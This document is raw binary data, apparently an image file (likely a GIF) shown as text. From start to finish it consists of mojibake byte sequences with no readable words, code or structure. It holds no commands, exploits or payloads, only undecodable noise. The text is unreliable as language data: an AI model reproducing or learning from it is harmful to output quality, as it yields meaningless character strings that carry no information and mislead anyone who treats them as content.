B�����z*�Щn	�B2 �)�ܻ|��6��Ļ�-�B9��/�h#(��C4��C�,���VCP�.�J��+�CT��-��.2���#��#��.C)PA�J�B2�1�� X����Llp������b+��I5C����.��C����1V� �>2!�C1���3D���BB�B2pC�`C*P��N�VBY@Țp�C�rȒ 	���q��F*!ȱx�610V$�$�VW��R�m,��.�f��6e%Ȃ.�38�a�E��PCX���C�j�G/(C�c���v	V�Y Q�$��<�	CNALD��gȦM�C��1;����Y�-ӎ��)�B1P���>��+$��VH&7)8�U�i(JGNEI7D�a$$�Buҳ0�ꚬ�QD�\�Zۆ\�C��1n3D�m3��A*C�E]s��C`Cu),0�Eo��!���@b�����*O6G3(DpN�m�2`�7DiO�.��i+1�N�$m���3����5���M�],�uP�CPA}`$!qK���������2D*{5�Pl����:�B�ڱu37d7?�
�x7!��"pA����S���R��X�� ��/pÈ0�-�]���1�IC�¸���
P �p���T�W#G���**�,=W�3h�'��CO/��f��B�0ӵRA`�K`k�I��1��CL\��bAȂL�!T�-�H"x*D|	2K��?��CXBE�Fr�$�mA71��#2<�5���J+U���I�3������2��@�je�s��y�Y��)8:�7^X�CT�LNc���q5��@\�ԁE-�t.�?Du���~(
�,���0�2\6`9�t�E?a�t�r�0��n����v��@���� e����(s�ϘӨ~|��1���@ܵ�BUN��9����W* {���pDY�B�\B%ܘ�u.({o���5D<0D��Ֆl�.!���{ǔx~�q�Ҩ���o�O�ǉ��x�.8Cb5��mȆG#��$�qA\B*�?��CD8\ȳGÇ`C�����<H�򓥗
>�1$p��my��FQm�z�~�N��O����o$��<���)$9�\�KE���Ɩl	
� r0*����B1�3CUC�C<T}>0>�><>���[=���<�!Z��K���^�~��w�/ ��ò�+������Ct�"��PE��t����股�ែ.8:77\�?(�C���O>@�����M��������{K��e�ّ܄_S60�:�����0�B*x�!��e���}� ޕC ��Z�x�?
Q�hAQ�K�L�J%K֩T�b�z�� �"E�Sw��x	Y��7��Av��;�$����3�L'<��؁�
���l��+bθ�cǮ]�w��Ջ���;w�ԙ���W)?L�hI�fB"�\� 2�D��1V*�?"�����0_t�8&Mt7�+G�?<���Ad�?�X�dq�eM�6~*�*����X�%�l�w�x���ҡ5[����!��=�p~��A�ϝ뭄0տW�2��%�#H��Yr����c��c�3|�\̞�l���J�T6%��d)�rd��v���p�J���guԡ�����+&,�����k���@�o��d9h�W�ŻYt�'թ'��y��dI������g�x�ˉ��JM� %)��b�*H!i�2%�\�Ģ�B�)���
�1��D4�
-�E�f��Y���<��Dl����G�C,�*y��=�`��&��"&����J\+�@,��iQ�-4B1�7d()�>L=�B�7k=�M*�hC��e�]f�bD:	�R�D��er�K�!�"n 2���<��cY�,���R�tc��+)�pB�X=S2`�������,��$��f�I�b�(BD�5ѮXrGs+����V�6�ӊDhۃ�PD�_����0K�0d���ZG��|�E��X����D��δ �`��5��g��*!��m����an��CJvƚ�S>g�����x{����������LL9;h�
>� [lai*sV!������ �瘣�<H6��J� �έl�MJ�,nfə%�q�HJ��]R?H���Q�*�gxp����Bp�#�<��_�qƙ�p'yʗ�|s�,�s��E���rS2%��DL�gȱ0�eeg83��$R���������w���d�d�qF�qg�r�L�^!�(�y�A9ȑ�S�AM�!(�=���EG�0�!>������7; A�I�p��%#�1�ѿD���]nD����!� 7���A�3�BD*0x�������0�q�%&<������yB&u��x�Q�b7ް�3^�3"���(�X"7�d�򕞠8,�����@�Ū��^-t"J�b�ʨ!	����|����3���(XL
I,���t$K�X5܁��cL���!��L'qB�-dQ�	eR"�B�tRB�SA�ऐOL�/���u��aɚ%�� !� � ,    � �  � �l��Z+U����E�3���G�ŋ3^�@�߇�,����Ɏ�.d�p��ˋ�Q�@�)r��Q�>���@��_
�E`�!G�#P)B���&h *�ϑWG����l�&P�a��˓%H��kd�#xm�b����}2�`�L���m�(P#(F�H��G�\�0�"�E���L�9p�9(�6o��ɖG��`��h��"����{�
E.�`m\�װW�FQ�D���J�D���_�>u������Q�/u5v���i����IU�4Pl�	k�Ɛ'OH�\�XFQ��C@i`f�E�}�`����7�vQ?}+[�0p���d�Q���qFY����C�iws]9�X!d���0!�FO�w�_@�.�`ÓO� ��5B�04bFd��3��V\�i4������hb���@8��S�?&x=���Ea$� }�O�94#vQ0�X&_�5��(��k1�K\D�EE�gw1��}��]!�шUl�H @�%Ec�Ebf��f�i��AFo�`�`�E�虑=�D3EI:١O����s��%uM,zU6z�]AjECz�s5R��W�Zn�C�[�J�Y� =h�Je0�?���&�) Kg���Q��bTK�N�:�X��[.U֡{�V��FKN��D��"*_U#���B��En� ��^4��өFP�fF�B�E���NGY}�k�sѲ�j�Q>�4��>�\�(3a���uU��y�U���EVv�9����lk�؅����*E���_���Ik�4E�:{т6��lpR�4�-�t1C�q�C0��>N5�6�-����CO/n\��v$gD́+.��]z�vQxȺ�L���z��79�M���|��}FM���+���tQK��C�ml�`F)��?�a���cl��E��1��cb�4��[��}�U6�2���*�ZO���#|1)#��͘ЇQ�*M~�|Ah���
42�\e�f���E�j�`D ��@�q����O����
E5a`6��.���Nq�����F0�@���:�	�V�2pIJ:�jBCⳖ/��@Ta�FA���Eh�[U�&��0�r^�K����9E x�o8�!h�#��L:�A�	�"� 9��rPD���/������F�ы�P�	P������oӱ�uu�^/,}�`&D���.Ġ�"2�ħ�r��p �C���,��?4��Q���蔎3>��K��1��-ā���7(BjP����"FB�O|��)\�ES�>(L.١��t���@*R�9KZ����tNO RB�X�#4�?3�^�Ї�Ӝ��1,vbd��_:��w��Y��?R��e,�"�@�?�����rD#逸p@���U�����m�`�`Y�%��UI�1	�@��2�"Ǽ�n,є�9�b&��6���/^�\���~ױahNa�+���:����5ȑ�P<%+��J&�6.��]Q��V��>�L�D	��Gǉo|�C�|j�G�/i��H51�S8ɏ"
`A-��!w@�"��.g��eu���D�0�^�B��,E��T�R$�����\	�[��,/�^v6:G�9ǘ�p1�V#LH���B	*�I$F�Щ�x)!�g���`H`�n+]���m���`N������cCLW�����Loa�p��x�X:�e-!vK���
/�{ܬ"�*��W��\�2}�� '�&�f��U�+e�Y4��"���-x�Y�Jթ�meF�Z�bi^Z'E��j��,��^F��tj�M�
�(����
�k�4ү�a��N� *pJq���&�6l����r�us�l�8g���(�T��狨R���G�3"�m��9�5+����nЮy����ώ@Ùr�^����@A�a<�A
j�d�9��`e��1�V'��u�/bk�����Ƽ�=P��;��� ���������k˗/z�E.^��c�gd�$�p�R��O#���EfW�ld�Ě%87
^os�8��1F�aY����w�]\��c��(�/��uu���\+G�530�Y��}t����+E�s�B��	f�B ,�\�{F<-D��C�NI��1��x�#f^�?XL�h$(?:/�A��S������x:�������I���EFA��ŃX�k������Sl0)Uy�kĂ
@g�����9$t���k�\�f����AG�W���^#����o�C�Qu�{�>����^��8���Q6U�(���"xePU/L�����?h�<�R�%?��RI�D5 
�@|��wGp�g%Z��j	�kp�x�@� }qf���@Š���PU7bz����_��g)��/�23�A c Dt�D�����߰�` @ � U`��a{�ZH* ^�� h�@|V�txE�j�UUt�lj_��?A;�
Q	���Ё� �@��x�p�}��!ʡG+�S�BB�$�UP$� b��r 
����� �@��h;���e��v� �R� � �K >�p@p��dU�w� y���Ũ'Nu���1�;��@{�����T��&��xܠ��]����J�LJ�W��M���0�ڀ?���ِ�o��������T�xMX� � *� �WymU�K V��J��}h�^Q����k����� 	��� 	���0�E��x��y�p��l���2�*�M�𓣐FX���n␏����'�NU�����Qi ` � �� V� X	Hזz]"��N���N���p}#� ��	�Y���'�	ҍ�� 1��@�B@���g�����K��x�MY��sRiY��s�`^�0g�F�]�Yy C`_PL��`ZM�TO�)U�����ĀY�E��}ň��`	G�>�piY�g
(i����Nᒺ m��`��P� ���A����Pf� �����9�a^a깞��ozb ��C���0M��
�p�P	q}�fY�9�!��Iˀ�@R�\� ��@�p��)xI1Y�!���`'�0������NY����t����`��
���9z�`
x�� q�o�0`pA��	��M�
,V8�y�P^�Ek�y/9����"I�3�	���Iʇ!����+����������4ZkN��:z?��<*Q����� t �	�P��a�	����z�w�rt��
��
�����/y��aQ�pJ	���Ё��h� �z&X����Z:�5z���
�У?��j�'����:� PL040�%^`Z���@�0a@���P�З
�P��P
�p
�У?��
0�N� 0�h�lJ'���Am	�� �а1�x�j�8�к��J�j��'����'�� ,D/M�5tv `��� ����?7�сۨ����(g��b�aD1?���*
{���(K ����Q[�8�=*
=����?ڱ��џ@G�����`	a���� @�Sؖ��	� 7��2]9���Zp��@	�K	�и��=����SHK F�纁z���	�{� �� �'H���=۵�)�����
����
���Ϻ�l����Y�E�B�r+op<��Jp:�QpA� ��J����	��&�������@ۤ"� ��
�3@���@�JW�� ���l�p
� �rQ�!�� ��`	����Ep?�\I^�"a��v^`�rL�Q������J�M��V�K��/�m*�nz
�@�F�9� c:R�� �����gĊ����p	��~���\ *��4`3A2�ROP^ $�0���*�bQ�Qr�	1�t,�>,��~|�p���𯜙������  ?0)��|��^:��P�1��@R���
�УP�l�=QvN5��59�?�[��`�	�$f�W�ҕ��oTv�q3��0��	]��;U]S��Pz�2|ט@����� ��)�۵���0�і���ZU����{P`@D��e1�Ϫ�� ��YB C�c�)��VF�qg� *��@7}Ԇlf![%�	t��A]�pB&Υ,�/���q�ٸ�{���aD�c�
@��ʵ�{���P����jU��w|�1��l�[l3_��v�rC*K�(��P2P�a[7@004��(p������WC"0��)}+���Ҙ��̙P�� 
��I��`D	 �L��ЍH|�Q��{�	Om�Y\�-V��i�$B�[ǳ���B?Y�0�p��?�3���XWM �q_e�M!������W����,Ș�p ���������L�M������H-�b ���1�<7v�	�	t�	�P�M�=�� ������W.�Q�f�gE�pAh���$;H���,~���X��|���� 40�����'�{���y��o0��-��7�?����}���p1������P�q6��U�`\d`�� ���F1�@Dt8�.��Q3����bJ�:��� �{��;�a�z�kc��Г���� ۲�!�����P�G��X����F�H^�����
�	��C��b ��J®иr� �����|�d�=@5�Fm�e`	� �:��>��s~ p�}R��	Rt� �.� .��Y�����������]�u���-�$)L��jM�CPI�J?Q`�1;EaN�p  4���pq`	pY;�����@J)s�$Ф���C-�,l� jCEn'�]�~�@����`׾�A��Q����4d�� 2`M�~��>0����,��0��s�3� �"�3���Ĩ���T�%���p �[��K�M��Q@�������>���D��Cn�v����:0K��7Ь���A;���Q�K��d�[ �~	`D���0���5&�p�`	E� �?�x�t�^/�	���P�x*�-�(J'@N��M	 "B��=%���������'yp�׿�E�	� �3@Ӑ,	e�ݗ�Ue���M�N������P��G��T��������<z߾��O�� � �H���*�H�1ο=���1˿>H^<�c��[ �����B�h�#H� 2�Aϝ#͒�[V���]���g��?W�=��Z�\�V�
�m V�ʳ�ڷ���.t��F?.���(螓[H���?��8@��	3>��vQ:��\����"�r�.�s��>u��8��ˬ��T����.eR�aEP���i{k������H�"A�U�p��#�uX��R��Z����'�L�|�bv�9t��R������\!5��M\�k�l��-�����-a��щ����+��Bh��Ǻ�~Ћ ��C#,J����8��-\"��:Hpi����e���*�0#��g�1�2	��W�ť ���"i��>~�IG�`ق�h�	Fm�f�h�i���&�` �ʥr�(<��"���� I;��h#�C���,VJ��cdG���1(r��Ja�1����� !��(�R��g��v��S��$0��`d�2�	��Z��0���2h��B��Y�Ã�a:hU "�%��C�*6�B���I��:��O#�f�ȼ�� a��'K��G|i
�"��t��扇�n�A��-*!EU���X{*f0&cF�����.a�@�P�\��2�B)�x�
/�x�/�Ë/����AX,ɥ��"�C�8D]����� "�(��q�'��!������	-(nP����[�0��R�2��MW_haŒ.8�`*���|(	���f1��f;�@�>��"���aBr)���:#���#����C!��xobŗb��43Pi���c�&����R�È�e�f�"V/J�"b�9eJV�E�X���8� ��Q� ���^�0�3���+�'(�(�й
����Ѻ`�C��db��Ov����Վ5��Z9���C�
��:�Q������'�\d� Q�0�Q��;L����|�	6l �@ 2 x%��� @QV��І76}\�|�k��� � ��HC��t(����^l��A�z�j�����q �ĦYG�xa�G#�0�j���_�B��� (a
,����'|���˅L#bP��1`A,iIN��ipI��@�A ��?�?��%m���A�5F�!�L`��O�B� =e;��c�AG��h�C Y��2��|Ce$#2�p�\�'�+�S��_����?^Q�J��P@��ȋ�p �X�\��G��5�W(��W�#H�	�$��w�=h�<����9�́��d���&��u���k�S�*^��|�#���9��?�A�h�a2o�ȓVU<��B�,�,�
��� �t
 � d����� ���a��7�E����P8�����`��C�Xb��.���� ���IE�F�Ѩc`Zˇ����l|� 	!N48���d����MGW\#@��(A�Xl�)FM/r�	� �u�U�ښ8�1(� �Z��qJ��\ #0�
2x�^�z�b4(q%����\� ڥK��l��"c�Wޤ��"p���L��C�(�ڈFb�r���>=.v!TC�b���,2Y����<�ڠ ��z�*P�:��Do����O�Ȉ��Ķ�ssй� xm�).�2����n�+_�-F`*S��,��7���4��XXW������]�.�;`X`�a�ByB� P �ɂ���L8�`��t�"W��)��ַ^d�[F������"xs]���p���J4|�M�,%z���4Җ�,ڝ?0����BM���'D�O���o,4��Y�"���	"���8u 
x��J�.s���hB#��#t`O@H��	�˹d�r&sY�4WԳ �/��~H����X�
��b�Xĵ�1�|��"��0�!A��ǺB�?�YPB�A��bA� �h��E�
k���^&�&���P��?�:�4��v�'AX�D8�%�V��	��"rQQ�)�H�l�_Dc��J�Ų
W�����"�-��x�g𱏋�CT�8����T่'�G	E���H�+�J�Y��HE ��x)�8̂_�<XoL��Y�p��l|��8D�J����$C�s �D�v���i�h,'ˆ8"�i ��x�0�a�b�� J�I;����7ep�! �O��(E%1�:,��0E*J�!�W\�6q��,0a �F[��l��!� :u�v�u��c
�xM��b�������aot{�F�i� ���fFE�`D�LϚK���6�ף�:��ۂ-�T���-(>��O`h�s���x d�Ez-��8������H�v	
�{%�辋 8 y��9 �A,p���[@q��xp�(�?�0��?� uX��!*��5h�6ȂH�����B� ~��1�'[� 
p p p���ɞ%���� �P�� �Gю����"� ��A���H	�i4z�_p��pʿ���������������,��� {��"������B�q�PC�Q�D�"�$؎��ֈ�:���c$�
�6z�`XdI$:$\���K
!�L��ft�pHF�(����
������Tl�Ȁ���b����5|�� P>��5��C���Q����8c"��@��<��2ц�+e�?���Ϩ?����s����	00�؀��p�~���B0G�  �#�x� �S0{L��Ћ8�������)��8���à ��x:�-(��6_�a��$,B�4��#:��vh�v�t ��]� �3>C�8Ks�+� � �s�Zs>�@��xX{��8���`�S��B� 1�؎�-Z�1y�e��p(���Q�Ơ���L���J�Cl�/��s������,��0�yE��55L>��IǸˋ����(6r4.6�4�L����T�_��A��B�h��C�Z����L���$=���v��J ��'�YδܻI���\;/SC�ڞ(B��E��I���`N���9�	�4�@� P�f04�ȋh��D��D�Ĉ�����Jv �\ �
8���* E���P홀	P���3�;�� �{yY-;1A�4Ž��`X�\%�� �������Z�Ju��]�v�e ��l$� ���'�5.S RT�p�*:��@O�z�{�M��8A ��0(����fX�EN�+_����3V(��ؑ�$�%t�
u�|��De�D�D|P���rp�Kh��+I�R��B��0����T� 
� U�1��k���M$ �<q����9��������9�>*p��P΋����)n��v�N�~ �$�u��bZ�ڇh�T�d�s�Sh��'\��Y�'�Iφ� P=ɒ��x�.%յ��xzWS� F�	�����U_M
-8�`����1j����N��Js@b��l�sHbH����D���nxp��
��vr�Ȁ1�E�P�
S�Se�3J�Y��G3����H���
��e����;�بü���a���l�O �Au�M�z�N�XTu8�]��S؅dH`�/`HrP)���$<�n��� �՗E�ټ����[� ��wܞp�zL�����$Xӛ f�{�S'�:#��	�qB@4��̋�Z֐�x Y8Ox:�S�� ���r��x=n��	�[=
�t�PE��XK>�$�ך���uG�H���� pI`���܋HGa�?ċ R���J�܋@���D��жM�cOh�Gx��� R`]�5�B�Xv(dH > �T+È�ǋ���'�m(�j�xL0��M��5U1��`p���텔��\�`ν��8�ѽrAX<��JX�,xa5XAh_В�_��z��sx�E�+Y|�*c��|��3x��4E@O��8UD�GI\ @��!��
��`�l�B�ŀT���α�O�����gt
��J��C�+����c+�+xa<0�
:�X �Xt�T �d$wR>�O�� �	%ɴ��p$�4.@^�H$@�HS��� `�܊�.�՟ɜ��E�䌃��bx��L�e�6f�IX;����;�5�C�?�?j���	�d����-����S�'s�v�*�ME�z�P�[TF&�0��l�C��(Vraa�\�8�@	"��@�v�Z�kc��L��>훂>�a�-(fCP5s�aX��d�.+M�-�!�$v5�Чs��x�ٲ˺@��� 4i�Pe���Z��y���g�(������sڂ}���nI8�dXTh	�	3�'3�f�4��"C�T -�+�u	�r�ܲ�! x @�Ȥ�mRA�J��W�"�TX�N��G�����T���~a`N̓�>��=����C0�[IaT��&�iƈY5C���J�'��f�h���Ie�8 �Y0*k�Z6�:� R��W`����k�N��Xlňx���<>	���&���=hC��T ��x���P p��^N�&N%s$Q�=C��Os�&F� �	������e �d�31�g������[-��~��xT��g�X�Gpa�~��{a��\� �;x�Th�Ma����	��]��@� Q�uST��Ledz��H��Q-��G�*�J���t	��x�S��I!1�
��v�	�%Cpi��i� �,�c�&���]�y��R�����
O�GI�*�KZ�n�n��Z�{��6GD�JP��R�����DN=�f�\R�N��Dn��.�	r`�<���X0,�
�[2���T
/g-��C�쎋;�q�0�{ɅE >p3��(�2N�&�x�@ʐ�sXЬ��zP�;X��u+о;��;��"W^�!����]v�K �EM��Q�x��ګ" � ��& ~|�a��:M�&c��� �Rx1&T�f���u�zH�v�qVo�Wf��s�k%C@�XrFR1�c9~�[�u�X�@O�:H���*t�r�`�"���I��W軕�O��O7���f<�Ѕ�w��e�?��X��9�wzo%?T�28��� ��	O��d�؞q�]��z�Pދ�l�@�O� 8ET����\8CL2hA=u
"�Z���Tǈk\w�d��nPHQy=��Z�s'��0fC؃8 }��
�s�����/B.s	Ҕ-\c0x���X�f��ȁ0H�T 1�01�9N5�E����y���e{�=uH�6@� ��s�w' <A0H �wٚ ���q	���{X��
��r�88��4|�@z������Bz6��`�M���"���{uXw����՟ן��=��=h��Ϟ�䀚��ܷ�Xj��f>`��
��g�Af]����`�K� $�𢕋_l�w�%�ىD�N$���ڽSW�`�,S�̜b��'N���w玠G��l0��	$P����`S�$\�/ �	J��z0�V�b���z�Y���>\�/W%�u��1hq�?-����� �-:�#,������Lَ�;sm�d�B��"8m�4�S�$H����0a�$H�c�oƿ�TY[1�XEZ�}�?������aH�|�ԙ{q�^��r���пp��y��A���o��w��1�#s3g��y
�sG�"I7p����S�E���uu�nf��WY�[Y"��o�A�\��+�4���O�dDB<&R.�Tދ�tc�?�t�M����^z�QVS|����xLR�$x�1�h8���0���0CP�P�Q
�VR�@��愿�e0���Aed�AX�嗋�s�F�0v��H#���؍�����8yhaM�A�NShq���PR�AM�H-� lY^�e������b ��Y�(�A�TJr���tY���_)�`� C�A�hħb�t�A���̠���7ܘc�[D:��Z�F�~�7�$�x*	=� j
���ED�`�Zd�C�Mu�m���@�A�P3�!���A����,��E�n�h$�$s�1ʤ��-dlq�SL���F��H2�'�
b��uP��QQ�?.K��ZPA
E��*m���Xlf1�U�(BbP\��"�T��C��;A���������r�A��,�Ă�.��=�)`l�r��ӼP���!@��d�Ѓ����Amx�F]e�۔\A��-���f��W#R3��a"$� M6���dw"D�?���;�x��AﰤQ��]d�1���7.�M
)�x½0�8�=%u��`��8�;;>�#?�aψ�]�q~�P]���^F�����E�� �B   �@���&�-�X�?�sg�"~q*�gyly� Y	����+42�0.B
�xB�J,�A�ih�fyH�F��B<��Ԡ�;8.�H���2:��stAb�����l�i�(�?��'��!T��A��F���Y�@H�b����F�.=�p�������D"j�%x��TT~�҇4��A;��"e�sb��d1Rq�<PX B��%��N�c�gq�v��+�ڎ98v��Q���A`�X�P�H� �'�`��D�=�eR��yI=�;����I�b�`Z�Q��%�)�)q�����Wqc�D�n�Qw.G��(%r�y��	��5��O��K�!�C6��$�"����BR'����E:��`�B��O�ع� K�~�%`�D����,�
��[�/cP��3O��?��7R��'j����F�
s��#��3���
 i	J��Xa���(N!Y�bp��)��9���"�TQk�x�|j䀻rE.l��}��M([SI�!Yܐ��	��H���`�l���' zU,lq��	p@���g�0���ִ�� $� �.IDB���)<A3����B�V�Tn ��L�K�
�^$��`/ǘPkJ*SCKCX�� �TC���>�k_u�#����5�;p�'6�=����������$/I�`J*���h�a]��Cyc�xtdW�~O�������n������i�c
B�N �P��e᫇P�!b��.��Y��ڀ��g5�xz��tk�p��$�$�G*(l[ ��F9��a�T�<7Ե�ab�o�;H,�b���Ο%d�� @Ӗ&j���t��&�f湍>�ђ�D�'�%�����G%�@�<�7�qKc[d���sc�q3w�e�ݲ�;�d����n��D(S��D���8��sY�A	�H!�"R�*9Vv�l��5_/��^��xh�^Z��0ަ�^�2�@��\�D�H9��,����gN3����z����'4b́�6>Q�R��=�u�1�Ђd/��Z�/y3JLⵍ����?��s�>15��r�B�&CLO�����(�(~�w��mQ���5���l�|���khL���,�ǥy�DQ�B~�z@����(����8=�7�^��@3A����g&퓒��5��a����q O_�su��y)��WݍgHc�0�7��=�<E��Q� d�
�JP�2��A��N- ������U�2�X0�ꮹ������.�Q�3�BB\��U�� �	����$%�^|���Y���MWݕy%b��(�"\>�S�
|��KOI<嵆�פ(��D��ڱ�1q����Q�H"�ݮ�ʑ����I*C.��-�8��Íp�4���ݭ]W$F]Ol���\q��%��i�'�
iM��U��B��H�S�%�'%1���������� � �B��Y�ߢ�PE K�DܴCn��i ��A\bxaI��h.��"d��%��X-��PiaZ%�Á�	ܡR� �0�`,�aL�D2=�Aaj��%ƕ!D4 ��<Db$���U�����0u����UF$ȕ(�6Y�$E!�-|h��x��@�m@}��	���$��)p��K]���>��� �c$<��ԃ4�Lܤ�$Z�Y��d�r"yQ�VOl�$�,t���)jT6E�'�'X�<��' ��"m����#xO�y�	l �b$�'��o��I���D�4�C=H$E���<��)ޙe!�D�7U}"n$S��De��/�)H��L�Ad���|'|�<�d%�@}�@8��>ꁺ���B	�C	PA"�F �2*I<��$R��`�J���Gnb��Z!����`�)XL��.$�,X���A�dS��%0�%0�]�"������P��� ��c�xO%�AQ�@#2�B�b,��I���<fbf�=�b �ud�����C�%2����b1̂'��[��l�,�]��",�h��e��K��������,Z	��R��t4e���tN�i�h�Щ���[���0mO1� �^�YUj2k��,(�K���}�"�fn��@�� �0���$@�OL�\�\��!s2'tkAu^�6��rvj�vFU��ۛ�����/��C���"P|��D)Ă�8C���.X]�X�{ڝ��[Z��������}�!�f�'��$Eb:�pe���%S��ـ"�B%���f��n'W�&�]����)|(8��%� $�$��.(�?��9�:��5��/����a�O��O8�~��O聥��P�}�")� �A����"SnB _bH
�\��?8�T�F2�V�1t��܍h�&,d����v��).��4�Y���:�êq�2��)�������E�(����(�b
�2������}-f"��$|.��D�QS�F�B&`]DdAH�DNdD�D�jcrgh�j����޼j���0ت4�:8СCy��5X�3CJ�$�(\���ϠF+�Jl��5U�%%Qf|��DPx�#pDuDV]ޒ�G�yL�+%�Q8�"\\!�3�kIH�;d�un����@(�&�?4cz�CJ���m�i �P�!�$�����\��^ԑg�%�Ҁ������ލ�t�Ȧe[�B� �^L����
" ¦��trGTN�4N$�D�AL�$�Hz��f#7d�v�TM�!<�A�q���O�y��Y�NxS8��0�$T�B���"İl���E�.����\D���|V�D`�F�c.B���.�.<X��R :(mg:C��'�>�#M-n`�֞���8�ۖ 5Z���A�Zo_�n�A����l��H肌PЕ"Dy���oJ���G���/9��6b�wi����>B�Q-i�f�d���d��y��v/�_�ql~m�q��E`�+����*x�?��^���3<áT)u&�t�tl����zך�����"q61�M!D���O��i�&��-ΤE v��◝`.�DQn�	���D���ےB,aa<�A��A��ԍw�����p���"T&6^ �̚�� ��p�#4�!<M%�#�(�;-����g���K]�|܋A *B8UH���`��i�`�xȅ]�.�1�2��jG�1��1Ǳ�j�v��x킋�{��5�!$�L%2���H0IpE�/Q��E�`a�`�oA����H|D��*���.�B9�2uqE+��+�r-����0�	�!��=���Uўq���@�3�f	6�=�����d������.�o(�b� 쁺��8���ł,�t,�, �? N ��O��/�;S�1 ���͇z�u�0��>�$r����At	����_�����Ad��Y�-���Ap3W$�#1��V1W�)��)I�4J�*:�.���))P�$(�"��!�sI�-5�()-�Po�A#��8D_p������?|�N�D���Rh�d�D�pI%T�e_�e_D%p/\u�u�3s5\��� ���N�F�ٵFЉ�ϳuLP�Y��Zi��N�o6T��&LI֔V�^�
s�"@�h87tC�~�FP�?X�$`�v�tǕ�>�>�6����1KQl��P'Q{�HI�H}S5�DL� iX�d��QƊH��FL�rs�܊�AHL���?@�̈́�#8�?<�?x܃��N�6j�6�Ƥ:b�yWQ�Q)%t	�Tlᶉ6&��7OD�@H]D'�j�q���X�����u?x�;�sCx��=��'>ǵ\x�N��l��~� ��`�KIB\M3����w[�ńr�w��	(�V4E�s�dW��A B�'Əy�;�"h/�s��/�>�5j�D�b71 %z��MQ�LB,�B1d�ء~�� ˊ 6'�Nd��B���� ��9B��A��t�s��A��#�y�+$�5�k�D��\_��Iy��~"NLhT0�T�xB������G���	eSv�A�A��9�3��Di�9����'8�Cx��5�D>��>;���s��5$���X��0�Ś��S��F@�F�5�H �?����:9���A0K!�A��t�ƫy�#��?�s#���;B�{\��ϻ�~�� ��P��lA. d�[��G��	���	Ɗ(���dIS��E��?��?��b��uk|�k<$P7t���_�A|ͮ���3y"�|���������m��O*�ͧ��x���	�@��=)���8��U��&�%,7�jD-�{�3�uGwtc}�����îs!��j��5�G�N�$��.�3��)]��0dp���� ާyqO���D��'��s�E+]D?T�A4���C�A~�GwIX<��+9j�� �#?1��A��3�:8K9��E��A�ŝvϠ�>Wl��]D`����xa������!D��į	�6�?v	!$8i�$��F��PE�)Bz�H�C���ѣOʔmִ\�%�X�h�sH��b�̩{��_�v�R��b�`���K�o�)R��0QbcA'n�G���" ,��+h	Rz�V��gl	J�k��Ƌ�>�G��?�P�i�ҥ�a�4&�DK*d�|���n(;��~���R��"IO�$6l���9���K7f��d�Tz��3nY�f;iￌ�&8R���(�\��
��<^�(��"YD��^=�A�'�d`��~��˓ '/Nlx�vz�b�:B�S�3n ,�qp#?Lو��yf��b� �hH$Zn��3韕S���
�Oxa'�P�_�A�����qo��R��>��b�X�o 	
�τ� c�*I��,ҍ *�X�-DPA��H��:�Í$R.��>z�$W�I���n�v��" �S<��qg�[o����$�YDQ�����I	2u�?� �JH.)%�Wl)ȖU�Ad6�� �!D�
�p�Q'͍հM�(1����.;'�� "����f��1'l�B59%u�io�z�qg�Y���+�+�I��|�?p�M�(�D�zS�����R|���^��P`�&���.��N��q�;��b2�@d�J4��H�h�E�D���j��r�%���E+���t�"g����K.9�Y�i�̍n��ց�1.	.�I��H����a���O�j"#H|+s�>�ll��Q �#�,D���j���bv�Vk�9e��3��%�i-]������.�G��=E��r�32ǡy�'o�jg!v��pj�@"ɤ6���>��h�IJ��jz��'w܉�t�W�j���<�.��j׸CQ����G��G�ϐ-�6�[ b��2�L���]��n�����GtM'h3j��r@���a,�[A�D/�MZXC� �!%����O����g��>>Xx����D�Z�C��zw��Z4������R�y��
�1�����8Y�ez%��9deY]V��E":�#C�&��dh�! 1����@�P���(�o $�G�౎u�#����ՠ5�$�1YzP����[��(�Y�#���1�a�����F����~X�d��:�K4��ȀE���x6�Q�Ա�����<F�����p���`����Z�b�Ƥ� �R��/��+���/�AK2h���@�90����b氒5`A,~
�eR�-la��{E�A[���
.	Ł�җ#�����Pu���P���-$����4��*md��E��$��!�>ҴrJq#��"lC-h'��c�y<���8�?�I���plZ�B��%*q��R6�1��Y�k-2
A�VHrTYt�%JQ�GnDi�&9pU�5l��#��z�n��e�� �fJ�K��g��0A<<B{�(G9Б�����ܟK��T��#M�2�3(A�-Rn[m&�؂ErAY��/����� 4[jȁXb ���?�7�P잼HJ2	Y$��X�9�����CG�-��D��ҩ@���a`H�^��Cj(ځ|ɢs0�+��]���p-�ڑ+(Ζ sܟm�0�� �g��b1������E3��\�6׹l�P��<�n��Q�kj�s�g rQ�Mo&j�%�{V���!Db-7�ҙ��.u�/A,A�E � ~-H���<�A��mp7�[��F؜�1A�G�:��l�P[*d�Y�p� Z�B[R使Hَ��;9�q���iS�2xtT"��P�2&�Ұ�4����f��S��pLe��O5�?��Ml`c� �mt������8��fQ�Rd���3�5�K�ͻ��P�Z$}��+���eH��U'�[#���7�|�bT��hᒘ�����Ԩ^-%���x��h�P:	gC���	R��!u��!$1�c���h0]�J6qhW��V�C�l���΃��[�&R��M{��]��s5���ƽAٲ!1�?� �-�A�=܃Q����p�4b���6#�e;*^Ǝhɟ7���b�B�E���:��8O51����� ?7Z��0�9+�Y9�l�Z���!� t���s�(+%\h�%�&����8�'CdG������L� �4�:\M[���$8[j㖋��9]"�l�ܠ�Ag��>���a Q��;dv-7|�~�j�Î�|W��?� ����iC�X\�ȼ2��yC�þ�� 5�8��H}�+���������o��b<ß�Ƚ�y����� !� � ,    � �  � ���4JտV�KsF�F��0Y��ŋ3f̀�b��(\|�@��'5V�g��)f���%K�S\|y��*������"��P�D���F�()���Q�@i�\���ߍ.���h1H�/��h����_̠��ߟ?r.�����(��\	���'R�U$�xc�BR����Y^�\�_
0��M���7m�|}⳥�?���(ο���������4�
e����լQ�(ibQ��&J�6jd�I�!m��K=��Fg�,�w�6���hh�ʗ��37�l�dg�0S�/�������4�XD=�`�ς��3-q�����`d�u�wCɍ��:DwFR�SU&X]��e�qQ#f�xT`G�࣏���m�l���4����,��l9�g%F��Cٖ���Y�F�\�=��H�F�B���QM�	�)�FT�\T�qWD!(s0������Zk����E�ww�e��P�vqZ$�?2^�C^T@f�a����̙��c�F���E��Ǆ���gH%\UV�bW��P��M�	�(����agD��rG}%&tx�P��a�d�Z*Y৥e��*����#��d�Ә����(��&n�^\p �\:����&
�g!i4�ZdA�96#=���ABm�i�)��ZC��n_^$�Ny�c���?�\�O���c����3��C�C4� "E�r!�pW$*,D
�'V
�pu���u����L��] v��?r��D^�+̳����l�
